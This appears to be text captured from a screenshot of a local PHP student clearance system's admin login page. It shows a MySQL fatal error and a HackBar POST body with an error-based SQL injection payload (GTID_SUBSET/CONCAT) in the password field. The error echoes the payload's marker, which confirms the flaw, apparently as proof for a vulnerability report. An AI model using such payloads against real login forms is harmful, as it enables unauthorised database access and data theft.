 127.0.0.1:8889/Admin/login.php
6
16
Fatal error: Uncaught mysqli_sql_exception: Malformed GTID set specification 'qkpbq1qvvzq'. in /Users/xiahao/Desktop/WWW/aaaaaa/student_clearance_system_Aurthur_Javis/Admin/login.php:19 Stack trace: #0
/Users/xiahao/Desktop/WWW/aaaaaa/student_clearance_system_Aurthur_Javis/Admin/login.php(19): mysqli_query(Object(mysqli), 'SELECT * FROM a...') #1 {main} thrown in
/Users/xiahao/Desktop/WWW/aaaaaa/student_clearance_system_Aurthur_Javis/Admin/login.php on line 19
DevTools - 127.0.0.1:8889/Admin/login.php
元素 控制台 源代码/来源 网络 内存 应用 Lighthouse 记录器 性能数据分析 性能 HackBar Dev Tools 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1:8889/Admin/login.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
txtmatric_no=18/132010&txtpassword=18/132010 11' AND
GTID_SUBSET(CONCAT(0x716b706271,(SELECT
(ELT(4740=4740,1))),0x7176767a71),4740)--
UPVT&btnlogin=
Name Value
sec-ch-ua "Not A(Brand";v="99", "
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "macOS"